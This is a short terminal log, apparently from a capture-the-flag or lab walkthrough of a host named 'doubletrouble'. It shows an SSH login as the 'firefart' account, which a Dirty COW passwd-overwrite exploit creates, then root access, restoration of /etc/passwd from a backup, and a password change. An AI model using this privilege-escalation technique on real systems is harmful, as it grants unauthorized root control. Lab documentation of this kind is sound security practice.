 ┌──(parallels㉿kali-linux-2022-2)-[~/Desktop/dirtcow]
└─$ ssh firefart@192.168.10.22
firefart@192.168.10.22's password:
Linux doubletrouble 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Dec 31 18:00:10 1969
firefart@doubletrouble:~# su root
No passwd entry for user 'root'
firefart@doubletrouble:~# su
firefart@doubletrouble:~# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@doubletrouble:~# cp /tmp/passwd.bak /etc/passwd
firefart@doubletrouble:~# passwd
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
firefart@doubletrouble:~# exit
exit
su: User not known to the underlying authentication module